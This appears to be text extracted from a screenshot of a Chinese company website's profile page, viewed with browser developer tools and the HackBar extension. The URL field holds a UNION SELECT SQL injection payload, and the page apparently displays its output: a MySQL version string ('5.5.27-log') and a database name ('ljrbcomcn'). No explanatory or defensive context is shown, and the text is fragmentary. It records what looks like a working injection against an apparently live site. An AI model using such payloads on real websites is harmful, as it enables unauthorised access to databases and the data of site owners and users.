 公司概况
首页 >>公司概况 >>5.5.27-log
公司简介
ljrbcomcn
领导致辞
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
ryption Encoding SQL XSS Other Chrome BackBar
Load URL
http:
.php?id=-26 UNION SELECT 1,version(),3,database(),5,6,7,8,9,10,11,12,13,14,15,16,17,18
Split URL
Execute